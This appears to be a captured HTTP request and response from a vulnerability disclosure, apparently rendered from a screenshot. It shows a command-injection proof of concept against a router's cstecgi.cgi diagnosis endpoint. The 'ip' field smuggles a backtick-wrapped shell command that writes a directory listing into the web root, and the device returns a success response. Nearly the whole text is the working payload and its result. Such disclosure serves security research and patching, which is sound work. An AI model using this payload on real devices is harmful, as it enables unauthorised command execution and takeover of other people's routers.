 Request
Pretty Raw \n Actions
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.44.132
3 Content-Length: 73
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Saf
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.44.132
9 Referer: http://192.168.44.132/advance/diagnosis.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
12 Connection: close
13
14 {
"ip":"1.2.3.4`ls>/web/cmdi.txt`",
"num":"2",
"topicurl":"setDiagnosisCfg"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Tue, 27 Jun 2023 11:40:05 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"0",
"reserv":"reserv"
}